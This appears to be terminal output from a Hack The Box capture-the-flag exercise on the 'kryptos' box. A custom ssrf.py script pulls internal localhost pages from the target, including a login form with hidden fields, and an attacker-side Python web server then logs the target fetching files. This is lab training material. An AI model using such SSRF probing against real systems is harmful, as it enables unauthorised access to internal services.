 root@kali:~/Desktop/HTB/boxes/kryptos/ssrf# ./ssrf.py
[?] URL : http://127.0.0.1/dev/
[*] Result :
<html>
    <head>
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?view=about">About</a>
            <a href="index.php?view=todo">ToDo</a>
        </div>
</body>
</html>
[?] URL : http://127.0.0.1/index.php
[*] Result :
<html>
<head>
  <title>Cryptor Login</title>
  <link rel="stylesheet" type="text/css" href="css/bootstrap.min.css">
</head>
<body>
<div class="container-fluid">
<div class="container">
  <h2>Cryptor Login</h2>
  <form action="" method="post">
    <div class="form-group">
      <label for="Username">Username:</label>
      <input type="text" class="form-control" id="username" name="username" placeholder="Enter username">
    </div>
    <div class="form-group">
      <label for="password">Password:</label>
      <input type="password" class="form-control" id="password" name="password" placeholder="Enter password">
    </div>
    <input type="hidden" id="db" name="db" value="cryptor">
    <input type="hidden" name="token" value="1e1527cddd979153b2018a5e40192a0a942dc7d41d9413a4201905a32f977391" />
    <button type="submit" class="btn btn-primary" name="login">Submit</button>
  </form>
</div>
</body>
</html>
[?] URL :
root@kali:~/Desktop/HTB/boxes/kryptos/ssrf# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.129 - - [12/Sep/2019 23:37:38] "GET /ENCRYPTED_1 HTTP/1.1" 200 -
10.10.10.129 - - [12/Sep/2019 23:37:56] "GET /ENCRYPTED_2 HTTP/1.1" 200 -